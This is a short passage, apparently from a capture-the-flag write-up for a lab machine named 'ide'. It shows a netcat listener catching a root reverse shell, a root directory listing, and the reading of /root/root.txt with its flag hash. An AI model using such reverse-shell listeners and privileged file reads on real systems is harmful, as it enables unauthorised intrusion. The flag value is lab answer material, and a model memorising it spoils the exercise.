 [whackx@manbox ~]$ nc -lvnp 4443
ls
Connection from 10.10.124.33:53990
bash: cannot set terminal process group (18101): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
root@ide:/# cat /root/root.txt
cat /root/root.txt
ce258cb16f47f1c66f0b0b77f4e0fb8d
root@ide:/#